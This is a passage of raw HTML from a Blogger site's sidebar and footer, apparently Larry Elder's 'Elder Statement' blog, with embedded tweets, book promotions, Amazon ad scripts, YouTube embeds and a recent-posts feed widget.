 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWBWC4yqbSK-hnlZ2rSqXu1qCKyWM46QLwfFHl1nf1woHfGFAl0j3dhr89lv2YpwSewoijZrYD1do9aacxiALXmpK88CPU6zE8W_IBOzVY6xychg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrgBfUvpk0t4t4NRasF6IaHripPhjChD0vB16Nq2ymlJJi5vvB5eIEvUXyHIFiHcEmeb46F4Rnjo9waW-ppayEiEdH9-VTtvyO61AxRTna7LNDiQwp55YsTRTvPAAq24SgEk0q7x9a0gU/w72-h72-p-k-no-nu/Screen+Shot+2018-08-09+at+11.41.29+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html'>California Cities are Banning Plastic Straws and It Sucks</a></div>
<div class='item-snippet'>      By CA Political Review ,  Aug. 08, 2018   On July 24, San Francisco city officials unanimously passed an ordinance forbidding the city...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/red-faced.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixnkvvaA-MAxaQpIxUCpp4MXzr1WnBRtrpjJvHjkngNcFoFbFXh8wUWqD9ANw2g0h898BD7c72pGmZsAIVRswHIwTVsc85FCwotzf7RjOwItCJstIBmdN7GsHRdT-x0IQXrNm4q7RHjZU/w72-h72-p-k-no-nu/seal.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/red-faced.html'>Red-faced!!!</a></div>
<div class='item-snippet'>DOJ In Strategic Retreat Over NYTimes Artice On Brown Shooting + Cop&#39;s Account Is Backed With Forensics      By Sundance, Oct. 17, 2014,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_rjdBNes4V6VwDDKNAIUM0IS-kZb1IVrS4V4u3BICMTmsKuv7Y-9OYVmsTUn70O77IofcIxQVAiNbyLc7MlgiVvVdjejt0KgL9cJ64p26lMtIkgtsWoJV_lX_b6ZwweOeZQVnPmh8fX0/w72-h72-p-k-no-nu/1100x644xScreen-Shot-2014-10-29-at-10.18.08-AM.jpg.pagespeed.ic.OFZ_p3F9Qy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html'>Like roach motel--you can check in, but not out</a></div>
<div class='item-snippet'> Teen Who Joined ISIS Releases Statement--Doing Fine      By Joshua Riddle, Oct. 29, 2014, Youngcons.com Back in September the world was lef...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
